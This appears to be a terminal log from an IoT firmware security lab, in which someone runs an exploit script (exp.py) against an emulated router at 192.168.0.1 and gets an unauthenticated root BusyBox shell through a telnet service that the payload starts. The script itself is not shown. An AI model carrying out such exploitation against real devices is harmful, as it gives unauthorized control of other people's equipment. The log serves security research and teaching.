 iot@attifyos ~/D/D/squrootfs> firefox &
iot@attifyos ~/D/D/squrootfs> vim exp.py
iot@attifyos ~/D/D/squrootfs> py exp.py
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-12-29 16:47:48 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne var bin usr home lost+found
sbin tmp etc proc sys
www lib mnt htdocs dev
#